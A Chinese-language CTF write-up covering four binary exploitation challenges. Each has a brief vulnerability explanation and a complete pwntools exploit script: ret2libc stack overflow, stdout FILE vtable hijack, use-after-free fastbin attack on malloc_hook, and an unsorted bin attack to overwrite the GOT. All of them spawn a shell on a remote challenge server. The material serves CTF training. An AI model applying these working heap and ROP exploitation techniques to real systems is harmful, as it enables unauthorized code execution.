1. choice
附件:
https://github.com/chounana/ctf/blob/main/2023%E7%AC%AC%E4%B8%80%E5%B1%8A%E5%8F%A4%E5%89%91%E5%B1%B1pwn/choice.zip
漏洞代码:



漏洞成因:
byte_804A04C输入的长度可以覆盖nbytes的值,导致后面输入时存在栈溢出
解法:
覆盖之后就是一个简单的ret2libc的打法了,两个溢出点都可以,但是main函数最后退出的时候不是简单的leave;ret

为了图省事,就直接打sub_804857B的溢出了
exp:
from pwn import *
from LibcSearcher import LibcSearcher
from sys import argv
def ret2libc(leak, func, path=''):
if path == '':
libc = LibcSearcher(func, leak)
base = leak - libc.dump(func)
system = base + libc.dump('system')
binsh = base + libc.dump('str_bin_sh')
free = base + libc.dump('__free_hook')
else:
libc = ELF(path)
base = leak - libc.sym[func]
system = base + libc.sym['system']
binsh = base + libc.search(b'/bin/sh').__next__()
free = base + libc.sym['__free_hook']
return (system,binsh,free)
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(delim, str(data))
sa2 = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline((data))
sla = lambda delim,data :p.sendlineafter(delim, str(data))
sla2 = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu64 = lambda data :u64(data.ljust(8,b'\0'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
context.log_level = 'DEBUG'
binary = './choice'
context.binary = binary
elf = ELF(binary,checksec=False)
p = remote('39.108.173.13',30565) if argv[1]=='r' else process(binary)
#libc = ELF('./glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so',checksec=False)
def dbg():
if argv[1]=='r':
return
gdb.attach(p)
pause()
def itr():
p.interactive()
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
# dbg()
sa2(b"Please enter your name:\n",b"\x00"*0x14+b"\xff")
# sla(b"3. Study hard from now",2)
sla(b"3. Study hard from now",2)
payload = b"a" * 0x1c + b"aaaa" + p32(puts_plt) + p32(0x0804857B) + p32(puts_got)
sla2(b"Cool! And whd did you choice it?\n",payload)
ru(b"\n")
puts_real = u32(r(4))
leak("puts_real",puts_real)
system,binsh,free = ret2libc(puts_real,"puts","libc-2.23.so")
payload = b"a" * 0x1c + b"aaaa" + p32(system) + p32(0x0804857B) + p32(binsh)
sla2(b"Cool! And whd did you choice it?\n",payload)
itr()2. bss2019
附件:
https://github.com/chounana/ctf/blob/main/2023%E7%AC%AC%E4%B8%80%E5%B1%8A%E5%8F%A4%E5%89%91%E5%B1%B1pwn/bss2019.zip
漏洞代码:

漏洞成因:
bss段上存着stdout、stderr和stdin三个指针,由于v1可以输入负数,正好负向最多能够偏移到stdout
解法:
先通过stdout泄露出libc基址,然后通过最开始给出的bss段的地址,可以将stdout覆盖成这个地址

然后printf函数会使用到stdout指向的结构体,修改虚表中的函数为setcontext+61,然后根据调试最后满足所需的条件就行了
exp:
from pwn import *
from LibcSearcher import LibcSearcher
from sys import argv
def ret2libc(leak, func, path=''):
if path == '':
libc = LibcSearcher(func, leak)
base = leak - libc.dump(func)
system = base + libc.dump('system')
binsh = base + libc.dump('str_bin_sh')
free = base + libc.dump('__free_hook')
else:
libc = ELF(path)
base = leak - libc.sym[func]
system = base + libc.sym['system']
binsh = base + libc.search(b'/bin/sh').__next__()
free = base + libc.sym['__free_hook']
return (system,binsh,free)
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(delim, str(data))
sa2 = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline((data))
sla = lambda delim,data :p.sendlineafter(delim, str(data))
sla2 = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu64 = lambda data :u64(data.ljust(8,b'\0'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
context.log_level = 'DEBUG'
binary = './bss2019'
context.binary = binary
elf = ELF(binary,checksec=False)
p = remote('39.108.173.13',30565) if argv[1]=='r' else process(binary)
#libc = ELF('./glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so',checksec=False)
def dbg():
if argv[1]=='r':
return
gdb.attach(p)
pause()
def itr():
p.interactive()
libc = ELF("./libc-2.23.so")
ru(b"\n")
gifts = int(ru(b"\n"),16)
leak("gifts",gifts)
sla(b"Choice:",1)
sla(b"Offset:\n",-0x40)
ru(b"\n")
stdout = uu64(r(8))
leak("stdout",stdout)
base = stdout -0x3c5620
sla(b"Choice:",2)
sla(b"Offset:\n",0x88)
sla(b"Size:\n",8)
sla2(b"Input data:\n",p64(gifts))
sla(b"Choice:",2)
sla(b"Offset:\n",0xd8)
sla(b"Size:\n",8)
sla2(b"Input data:\n",p64(gifts))
sla(b"Choice:",2)
sla(b"Offset:\n",0x38)
sla(b"Size:\n",8)
sla2(b"Input data:\n",p64(base + libc.sym["setcontext"]+61))
sla(b"Choice:",2)
sla(b"Offset:\n",0xa8)
sla(b"Size:\n",8)
sla2(b"Input data:\n",p64(base + 0x45216))
sla(b"Choice:",2)
sla(b"Offset:\n",-0x40)
sla(b"Size:\n",8)
# dbg()
sla2(b"Input data:\n",p64(gifts))
itr()3. uafNote
附件:
https://github.com/chounana/ctf/blob/main/2023%E7%AC%AC%E4%B8%80%E5%B1%8A%E5%8F%A4%E5%89%91%E5%B1%B1pwn/uafNote.zip
漏洞代码:

漏洞成因:
堆块free掉之后数组没有清空
解法:
申请malloc_hook-0x23的fake fastbin chunk,最后修改malloc_hook为one_gadget
exp:
from pwn import *
from LibcSearcher import LibcSearcher
from sys import argv
from Crypto.Util.number import bytes_to_long
import os
# context.terminal = ['tmux','splitw','-h']
def ret2libc(leak, func, path=''):
if path == '':
libc = LibcSearcher(func, leak)
base = leak - libc.dump(func)
system = base + libc.dump('system')
binsh = base + libc.dump('str_bin_sh')
free = base + libc.dump('__free_hook')
else:
libc = ELF(path)
base = leak - libc.sym[func]
system = base + libc.sym['system']
binsh = base + libc.search(b'/bin/sh').__next__()
free = base + libc.sym['__free_hook']
return (system,binsh,base)
s = lambda data :p.send(str(data))
s2 = lambda data :p.send((data))
sa = lambda delim,data :p.sendafter(delim, str(data))
sa2 = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline((data))
sla = lambda delim,data :p.sendlineafter(delim, str(data))
sla2 = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu64 = lambda data :u64(data.ljust(8,b'\0'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
context.log_level = 'DEBUG'
context.os = 'linux'
context.arch = 'amd64'
binary = './uafNote'
os.system("chmod +x "+binary)
context.binary = binary
elf = ELF(binary,checksec=False)
p = remote("39.108.173.13",38087) if argv[1]=='r' else process(binary)
def dbg():
if argv[1]=='r':
return
gdb.attach(p)
pause()
def itr():
p.interactive()
_create,_delete,_show = 1,2,3
menu = ">> "
size_str = "size:"
content_str= "content:"
index_str = "index:"
def create(size,content):
sla(menu,_create)
sla(size_str,size)
sla2(content_str,content)
def delete(index):
sla(menu,_delete)
sla(index_str,index)
def show(index):
sla(menu,_show)
sla(index_str,index)
libc = ELF("./libc-2.23.so")
create(0x60,b"a")
create(0x90,b"a")
create(0x60,b"a")
delete(1)
# dbg()
show(1)
libc_base = uu64(ru(b"\n")) - 0x3c3b78
leak("libc_base",libc_base)
system = libc_base + libc.sym['system']
binsh = libc_base + libc.search(b'/bin/sh').__next__()
free = libc_base + libc.sym['__free_hook']
malloc = libc_base + libc.sym['__malloc_hook']
create(0x90,b"a")
delete(0)
delete(2)
delete(0)
create(0x60,p64(malloc-0x23))
create(0x60,b"/bin/sh\x00")
create(0x60,b"/bin/sh\x00")
create(0x60,b"a"*0x13+p64(libc_base+0xf0567))
dbg()
sla(menu,_create)
sla(size_str,0x70)
# delete(5)
itr()4. fake
附件:
https://github.com/chounana/ctf/blob/main/2023%E7%AC%AC%E4%B8%80%E5%B1%8A%E5%8F%A4%E5%89%91%E5%B1%B1pwn/fake.zip
漏洞代码:

漏洞成因:
堆块free掉数组没有清空
解法:
这题虽然有uaf,但是size限制了只能申请0x1000大小的堆块,并且没有show函数。首先可以通过unsorted bin attack将unsorted bin(av)写入到堆数组中,等会就可以随意修改unsorted bin的fd和bk指针了,从而达到往unsorted bin中链入fake chunk的目的。

然后需要fake chunk要满足的提交,需要有合理的size,并且bk指针的值可写,这点可以利用前面在bss段上输入的passwd进行伪造
又因为它跟堆数组相连

所以chunk地址伪造成0x6020e8,它的bk正好是heap[0]满足要求,最后申请到bss段上的chunk,就可以修改某一个数组的值为free_got值,然后修改其为puts函数,泄露libc,最后再改成system即可。
上面的合理大小和另外一种思路详见我另外一篇博客的思路三,其实也差不多,就是直接修改bk,不适用unsorted bin attack了,类似于fastbin attack了
tip:这里malloc申请堆块的时候是不会检查地址是否对齐的问题,但是free会。
exp:
from pwn import *
from LibcSearcher import LibcSearcher
from sys import argv
from Crypto.Util.number import bytes_to_long
import os
# context.terminal = ['tmux','splitw','-h']
def ret2libc(leak, func, path=''):
if path == '':
libc = LibcSearcher(func, leak)
base = leak - libc.dump(func)
system = base + libc.dump('system')
binsh = base + libc.dump('str_bin_sh')
free = base + libc.dump('__free_hook')
else:
libc = ELF(path)
base = leak - libc.sym[func]
system = base + libc.sym['system']
binsh = base + libc.search(b'/bin/sh').__next__()
free = base + libc.sym['__free_hook']
return (system,binsh,base)
s = lambda data :p.send(str(data))
s2 = lambda data :p.send((data))
sa = lambda delim,data :p.sendafter(delim, str(data))
sa2 = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline((data))
sla = lambda delim,data :p.sendlineafter(delim, str(data))
sla2 = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu64 = lambda data :u64(data.ljust(8,b'\0'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
context.log_level = 'DEBUG'
context.os = 'linux'
context.arch = 'amd64'
binary = './fake'
os.system("chmod +x "+binary)
context.binary = binary
elf = ELF(binary,checksec=False)
p = remote("39.108.173.13",38087) if argv[1]=='r' else process(binary)
def dbg():
if argv[1]=='r':
return
gdb.attach(p)
pause()
def itr():
p.interactive()
_create,_delete,_edit = 1,3,2
menu = "Your choice:"
content_str= "Content:"
index_str = "Index:"
def create(index,content):
sla(menu,_create)
sla(index_str,index)
sa2(content_str,content)
def delete(index):
sla(menu,_delete)
sla(index_str,index)
def edit(index,content):
sla(menu,_edit)
sla(index_str,index)
s2(content)

sa2(b"Enter your password:\n",p64(0)*2 + p64(0x1011))
create(0, b"a"*0xfff)
create(1, b"a"*0xfff)
create(2, b"a"*0xfff)
create(3, b"a"*0xfff)
create(4, b"a"*0xfff)
delete(3)
edit(3,p64(0) + p64(0x602100-0x10))
create(5, b"a"*0xfff)
# dbg()
edit(0, p64(0)*3+p32(0x6020e8))
create(6, b"a"*8 + p64(elf.got["free"])+p64(elf.got["puts"]))
edit(0, p64(elf.plt["printf"])[:7])
# dbg()
delete(1)
libc = ELF("./libc-2.23.so")
base = uu64(r(6)) - libc.sym["puts"]
leak("base",base)
system = base + libc.sym['system']
edit(5,b"/bin/sh\x00")
edit(0, p64(system)[:7])
delete(5)
# dbg()
itr()